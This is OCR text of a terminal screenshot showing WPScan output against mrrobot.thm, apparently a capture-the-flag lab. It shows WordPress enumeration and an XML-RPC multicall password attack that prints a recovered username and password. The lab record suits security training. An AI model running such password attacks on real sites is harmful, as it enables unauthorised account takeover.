 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacker)
4. 10.10.10.13 (attacker)
8. 10.10.10.13 (attacker)
10. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
[+] WordPress theme in use: twentyfifteen
| Location: http://mrrobot.thm/wp-content/themes/twentyfifteen/
| Last Updated: 2020-12-09T00:00:00.000Z
| Readme: http://mrrobot.thm/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://mrrobot.thm/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://mrrobot.thm/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:21 <=======================================================> (22 / 22) 100.00% Time: 00:00:21
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:00:00 <============================================================================> (0 / 0) 100.0% Time: 00:00:00
WARNING: Your progress bar is currently at 0 out of 0 and cannot be incremented. In v2.0.0 this will become a ProgressBar::InvalidPr
ogressError.
Progress Time: 00:00:04 <============================================================================> (0 / 0) 100.0% Time: 00:00:04
[SUCCESS] - elliot / ER28-0652
All Found
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue Jan 26 13:30:03 2021
[+] Requests Done: 56
[+] Cached Requests: 6
[+] Data Sent: 13.675 KB
[+] Data Received: 234.057 KB
[+] Memory used: 218.574 MB
[+] Elapsed time: 00:01:43
┌─[root@parrot]─[~]
└──╼ #
Activate Wi
Go to Settings t
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net